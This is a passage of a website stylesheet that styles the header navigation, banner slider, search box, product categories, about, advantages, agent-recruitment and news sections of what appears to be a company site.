header .header_content .container .hc_right .hcr_l .two_line_eng span i { color: #2a2a2a; }

header .header_content .container .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .container .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .container .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .container .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { position: relative; }

header .header_content .pc_nav .left_bg { width: 100%; height: 100%; background-color: #caa244; position: absolute; z-index: 1; left: -47%; transform: skew(-20deg); }

header .header_content .pc_nav .right_bg { width: 100%; height: 100%; background-color: #252f3b; position: absolute; z-index: 1; right: -53%; transform: skew(-20deg); }

header .header_content .pc_nav ul.hc_nav { position: relative; z-index: 2; display: flex; }

header .header_content .pc_nav ul.hc_nav.pc_left_nav > li > a { color: #242424; }

header .header_content .pc_nav ul.hc_nav.pc_right_nav > li > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li:last-of-type::after { display: none; }

header .header_content .pc_nav ul.hc_nav > li::after { content: ''; position: absolute; z-index: 1; right: 0; width: 1px; height: 10px; background-color: #333; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { height: calc(100%); }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #e92527; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 22px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 10px 11px; font-size: 15px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 5; width: calc(100% + 2px); height: 0; left: -1px; bottom: 0; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 5; display: none; background-color: #e92527; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a > i.dropdown_icon { position: relative; z-index: 66; display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #e92527; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.home_four_pointer { color: #fff; background-color: #e92527; padding: 15px 0; }

.home_four_pointer ul li { display: flex; align-items: center; padding: 0 10px; }

.home_four_pointer ul li i.iconfont { flex-shrink: 0; font-size: 26px; width: 50px; height: 50px; line-height: 50px; border: 2px solid #fff; border-radius: 50%; }

.home_four_pointer ul li .right_text { flex-grow: 1; text-align: left; margin-left: 10px; }

.home_four_pointer ul li .right_text .title { font-size: 18px; }

.home_four_pointer ul li .right_text .desc { font-size: 13px; color: rgba(255, 255, 255, 0.8); }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text a:hover { color: #e92527; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; margin-left: 30px; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; overflow: hidden; border: 2px solid #c8c8c8; }

.search_box .container .middel_search .top_box .search_form .input { border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: calc(100%); width: 100px; background-color: #424242; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; border-radius: 3px; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #b58f35; color: #fff; border-color: #b58f35; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #b58f35; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #e92527; border-radius: 3px; color: #e92527; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #e92527; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item { margin-bottom: 50px; }

@media (max-width: 768px) { .home_pro_cate .bottom_pro ul li.item { margin-bottom: 1.73611rem; } }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img { border: 1px solid #cccdd0; border-radius: 6px; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { position: absolute; z-index: 2; bottom: 0; left: 50%; transform: translate3d(-50%, 50%, 0); width: 80%; height: 36px; line-height: 36px; border-radius: 6px; background-color: #000; color: #fff; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; line-height: 36px;}

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; background-position: 100%; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { border: 2px solid #ccc; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_three_advantages { background: url(./images/three_advantages_bg.jpg) no-repeat center/cover; padding-bottom: 60px; }

@media (max-width: 768px) { .home_three_advantages { padding-bottom: 1.73611rem; } }

.home_three_advantages .advantage_title { padding: 50px 0 30px 0; }

@media (max-width: 768px) { .home_three_advantages .advantage_title { padding: 1.73611rem 0 1.04167rem 0; } }

.home_three_advantages .advantage_title .line_ch { font-size: 35px; font-weight: 600; color: #333; }

@media (max-width: 768px) { .home_three_advantages .advantage_title .line_ch { font-size: 28px; } }

.home_three_advantages .advantage_title .line_ch em { font-weight: 600; }

.home_three_advantages .advantage_title .line_ch .num { font-size: 40px; }

.home_three_advantages .advantage_title .line_en { color: #dcdcdc; font-size: 16px; margin-top: 10px; }

.home_three_advantages .advantage_title .line_en em { font-weight: bold; }

.home_three_advantages .top_cate .container ul { text-align: left; }

.home_three_advantages .top_cate .container ul li:first-child { margin-top: 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li { margin-top: 2%; } }

.home_three_advantages .top_cate .container ul li:nth-of-type(1) .left_num { background-image: url("./images/custom_num1_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .left_num { background-image: url("./images/custom_num2_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .img::after { left: -8px; right: initial; transform: translateY(-50%) rotateZ(180deg); }

.home_three_advantages .top_cate .container ul li:nth-of-type(3) .left_num { background-image: url("./images/custom_num3_03.jpg"); }

.home_three_advantages .top_cate .container ul li .middel_line_num { background: url(./images/custom_bg_line_03.jpg) repeat-y center; display: flex; align-items: center; justify-content: center; }

.home_three_advantages .top_cate .container ul li .middel_line_num .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .middel_line_num .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content { display: flex; align-items: center; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .text_content { margin-top: 15px; } }

.home_three_advantages .top_cate .container ul li .text_content .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 15px; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 0.52083rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { color: #333; font-size: 30px; line-height: 1; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { font-size: 22px; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .en { font-size: 12px; color: #ccc; }

.home_three_advantages .top_cate .container ul li .text_content .right_text .line { width: 100%; height: 6px; margin: 6px 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .line { margin: 0.52083rem 0; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.8; color: #666666; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.6; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .more { padding: 10px 40px; color: #fff; background-color: #000; margin-top: 15px; }

.home_three_advantages .top_cate .container ul li .img { position: relative; }

.home_three_advantages .top_cate .container ul li .img::after { content: ''; position: absolute; top: 50%; right: -8px; border-left: 8px solid #000; border-top: 8px solid transparent; border-bottom: 8px solid transparent; transform: translateY(-50%); display: none; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .img { margin-top: 15px; }
  .home_three_advantages .top_cate .container ul li .img::after { display: none; } }

.home_three_advantages .top_cate .container ul li .img img { width: 100%; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_news { background: url(./images/news_bg_1_02.jpg) no-repeat left top, url(./images/news_bg_2_02.jpg) no-repeat right bottom; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

